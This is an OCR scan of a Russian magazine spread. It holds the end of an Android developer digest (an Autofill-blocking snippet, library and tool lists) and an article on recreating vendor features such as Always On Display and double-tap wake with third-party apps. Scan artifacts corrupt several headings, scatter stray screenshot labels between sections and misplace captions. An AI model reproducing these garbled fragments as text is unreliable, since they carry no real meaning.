Securing Apps From Android 8.0 Autofill - как защитить поля ввода приложения от приложений, использующих API Autofill в Android 8.0. Спойлер: для блокировки доступа ко всему Activity следует использовать такой код:

#### getWindow()

#### .getDecorView()

.setImportantForAutofill(View.IMPORTANT FOR AUTOFILL NO EXCLUDE DESCENDANTS);

#### **БИБЛИОТЕКИ ДЛЯ ANDROID-РАЗРАБОТЧИКА**

- Swipe-Button кнопка, активируемая свайпом, в стиле слайдера на экране блокировки iOS.
- · koin-android эффективный и производительный dependency injection фреймворк для Kotlin.
- Android CustomTabs библиотека для работы с Chrome Custom Tabs с механизмом переключения на стандартный WebView, если Chrome не установлен на смартфоне.
- · Notifikation Manager библиотека, позволяющая выяснить, находится приложение в фоне или отображается на экране.
- · Duo Navigation Drawer боковое меню с красивым эффектом выдвижения.
- Android-InfiniteCards библиотека для создания интерфейса карточек в стиле меню запущенных приложений Android.
- PrivacyStreams единая библиотека для быстрого и удобного доступа к большому количеству различных данных о пользователе и смартфоне: контактам, местоположению, SMS, фотографиям, микрофону и так далее.
- AntiVM библиотека для защиты приложения от запуска в различных виртуализированных окружениях, таких как Parallel Space.

#### ПОЛЕЗНЫЕ ИНСТРУМЕНТЫ

- · adapticon.tooo.io простое веб-приложение для оценки, как будет выглядеть адаптивная иконка для Android О в разных стилях.
- · shapeshifter.design веб-приложение для быстрого создания анимированных иконок в формате AnimatedVectorDrawable.

На этом все. Н

**X-MOBILE** 

tuO

Maps

**Store** 

59

**Music** 

**Downloads** 

Q

DTC

Suggestions

Calendar

 $\frac{1}{8}$ 

Google

## OTBALIZ **EATIM**

Денис Погребной

ОБАВЛЯЕМ ФИРМЕННЫЕ ФУНКЦИИ POLIVIBOK SAMSUNG, HTC VI SONY **B CTOKOBLIЙ ANDROID** 

Производители смартфонов из кожи вон лезут, чтобы выделить свою черную коробочку с экраном среди сотен ей подобных. В ход идет все, от изогнутых и двойных экранов до глубоких софтверных модификаций. Последние чаще всего приносят только проблемы производительности и совместимости, но бывает, что программистам удается придумать что-то действительно интересное и полезное. Вот только эксклюзивом такая функция обычно остается недолго — вскоре появляется аналог.

#### **ALWAYS ON DISPLAY**

Эта функция часто доступна во многих смартфонах с дисплеем AMOLED. Ее смысл в том, чтобы вместо полного выключения экрана оставлять на нем небольшой блок полезной информации: время, погоду, уведомления у кого что.

Ту же функцию можно получить с помощью Always приложения on AMOLED. В нем есть все, что нам предлагают в стоковых прошивках, и даже больше: интеграция с Greenify, работа при включенном режиме Doze, правила отображения (только во время зарядки, при определенной емкости аккумулятора и/или в течение заданного интервала), блокировка кнопок от нажатия и прочие интересные вещи.

Причем совсем необязательно держать экран постоянно включенным. Можно активировать его, только если ты провел рукой перед датчиком приближения или извлек смартфон из кармана. Прямо как в Galaxy S4. Настройке поддается также и сам дисплей при работе программы: можно двойным тапом включать дисплей или же заставить его никак не реагировать на прикосновения и нажатия кнопок.

В целом приложение очень достойное, но с одним огромным недостатком: оно не позволяет смартфону спать, из-за чего уровень заряда батареи будет падать прямо на глазах.



#### Always On Display (Samsung) и Always on AMOLED

#### ВКЛЮЧЕНИЕ ДВОЙНЫМ ТАПОМ ПО ЭКРАНУ

Также очень распространенная функция. Многие смартфоны (в первую очередь LG и OnePlus) позволяют включать экран двойным тапом и даже запускать те или иные приложения, рисуя на экране символы (в то время, пока дисплей выключен).

Аналог называется KnockOn. С ним все понятно: тапнул два раза по экрану — дисплей включился. Но есть проблема: в отличие от аналогичной функции в фирменных прошивках, которая отключает экран, но оставляет работающей сенсорную панель, KnockOn просто заливает дисплей черным цветом. Если экран не AMOLED, он будет постоянно тратить энергию.

Другие встреченные в маркете аналоги ведут себя похожим образом, поэтому все они предназначены только для смартфонов с AMOLED-экраном, который не потребляет энергию, показывая полностью черное изображение.



#### **ACTIVE DISPLAY**

В Motorola есть интересная функция Active Display. Смартфон самостоятельно, на основе датчиков обнаруживает, когда ты берешь его в руки, а затем включает дисплей с информацией о состоянии устройства и уведомлениями. Эта же информация появляется на экране, когда приходят уведомления (аналогично Android 5 и выше).

Получить такую функциональность можно с помощью acDisplay. Принцип, анимация разблокировки и даже экран уведомлений полностью копируют мотороловские. Только вот включать дисплей, когда ты берешь смартфон в руки, приложение не умеет.

Причина проста. В Motorola отслеживанием положения устройства в пространстве занимается специальный энергоэффективный процессор, который всегда включен и практически не расходует заряд. В обычных смартфонах такого сопроцессора нет, поэтому реализация аналогичной функциональности потребовала бы постоянно опрашивать датчики положения, из-за чего заряд аккумулятора расходовался бы за полдня.



#### СЛЕЖЕНИЕ ЗА ГЛАЗАМИ

Во флагманских смартфонах Samsung и некоторых смартфонах LG и Sony есть замечательная функция проверки, действительно ли ты смотришь на смартфон. С помощью фронтальной камеры смартфон анализирует, открыты ли твои глаза, и не гасит экран, если это так.

Аналог называется SmartStay Ex. Настройки выглядят очень просто: можно включить автозапуск программы при загрузке, выбрать интервал сканирования (один раз - сканирование перед выключением экрана и два раза -

одно сканирование за 1/2 времени выключения экрана и одно перед самим выключением), выставить время, в течение которого смартфон будет искать взгляд (2, 3, 5 с). Две последние настройки будут заметно влиять на автономность работы смартфона.

Качество распознавания сильно зависит от освещения, углов обзора камеры и ее качества. Так, на Samsung Galaxy S7 и Gigaset Ме при дневном свете и комнатном освещении программа прекрасно распознавала взгляд. Однако в сумерках смартфон отключал дисплей вне зависимости от взгляда на него. С другой стороны, фирменная функция «Смарт-отключение» в Galaxy S7 вела себя точно таким же образом.

Следует отметить, что программа конфликтует с приложением «Камера», так что либо то, либо другое.



#### ОДНОВРЕМЕННАЯ ЗАГРУЗКА ПО WI-FI И 4G

В некоторых смартфонах (в частности, Samsung) есть функция, которая позволяет одновременно использовать сотовую сеть и Wi-Fi для закачивания и скачивания файлов. Таким образом, при скорости Wi-Fi в 30 Мбит/с и сотовой сети в 25 Мбит/с теоретически файл можно скачать на скорости 55 Мбит/с.

На самом деле возможность одновременно использовать сотовые сети и Wi-Fi появилась в Android достаточно давно. Но используется она совсем для других целей, а именно для бесшовного переключения между разными сетями без прерывания воспроизведения видео, аудио или скачивания фай-ЛОВ.

Приложение Speedify обещает активировать ее для скачивания файлов одновременно по двум сетям. Однако за эту функциональность придется платить (ежемесячно), бесплатно доступен только 1 Гбайт интернета в месяц.



#### **ВСПЫШКА КАК ИНДИКАТОР**

Прошивка Samsung позволяет перенастроить смартфон так, чтобы вместо светодиодного индикатора он использовал вспышку камеры. Это может быть полезно, если сам светодиод умер или его просто нет в смартфоне.

Чтобы реализовать такое в любой прошивке, можно использовать приложение «Световой поток». Эта программа — настоящий комбайн. Помимо мигания вспышкой и тонко настраиваемого светодиодного индикатора (цвет, частота миганий, длительность оповещения), тут есть повторение звукового и вибрационного уведомления с определенным интервалом, тонкое управление вибрацией (короткий или длинный импульс, частота и количество импульсов), голосовое уведомление.

Мигание светодиодом можно прикрепить к системным параметрам: к примеру, можно настроить мигание синим светодиодом, когда включен Bluetooth, оранжевым — когда нет сети и так далее. Настолько тонко, как эта программа, настроить светодиод не могут даже кастомные прошивки.



#### РЕЖИМ УПРАВЛЕНИЯ ОДНОЙ РУКОЙ

В прошивках Samsung, Xiaomi, Asus и LineageOS есть так называемый режим управления одной рукой. Он везде работает одинаково - картинка на экране уменьшается и прилипает к одному из двух нижних углов экрана. Только принцип его включения разный: на Samsung либо тройной клик по кнопке «Домой», либо свайп из нижнего угла экрана, на Asus — двойное нажатие «Домой», в Xiaomi и LineageOS — свайп по подэкранным (или наэкранным) кнопкам.

переключалка) и «Световой поток»

Примерно те же возможности предоставляет приложение Overscan, однако из-за технических ограничений оно умеет сужать экран только сверху, но не по сторонам. К тому же требует root.

По части реализации к приложению придраться сложно: включить «минимизацию» можно как свайпом с выбранной стороны экрана, так и нажатием кнопки в шторке уведомлений. Уведомление в строке состояния можно отключить, есть возможность регулировать глубину «сдвига», а также настроить автоматическое отключение режима, когда экран гаснет. Приложением можно управлять с помощью Tasker.



Режим управления одной рукой в Samsung и Overscan

#### ГОЛОСОВЫЕ УВЕДОМЛЕНИЯ

